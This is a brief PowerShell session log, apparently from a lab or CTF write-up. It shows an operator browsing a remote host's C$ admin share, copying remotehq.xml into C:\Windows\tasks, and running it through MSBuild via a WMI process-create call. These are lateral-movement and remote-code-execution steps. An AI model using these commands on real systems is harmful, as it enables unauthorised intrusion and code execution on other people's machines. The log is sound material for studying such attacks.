 PS C:\Users\bravo\Desktop> dir \\headhunter.chaos.local\c$
Directory: \\headhunter.chaos.local\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/5/2021 8:13 PM DefenderTemp
d----- 3/27/2021 6:51 AM Packages
d----- 12/7/2019 9:14 AM PerfLogs
d-r--- 3/28/2021 2:53 AM Program Files
d-r--- 11/19/2020 7:42 AM Program Files (x86)
d-r--- 3/27/2021 7:11 AM Users
d----- 3/28/2021 5:51 AM Windows
d----- 3/27/2021 6:55 AM WindowsAzure
PS C:\Users\bravo\Desktop> copy .\remotehq.xml \\headhunter.chaos.local\c$\Windows\tasks\
PS C:\Users\bravo\Desktop> Invoke-WmiMethod -ComputerName "HEADHUNTER.CHAOS.LOCAL" win32_process -name create -argumentlist 'C:\Windows\Microsoft.NET\Framewo
rk64\v4.0.30319\MSBuild.exe C:\Windows\tasks\remotehq.xml'
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 3612
ReturnValue : 0
PSComputerName :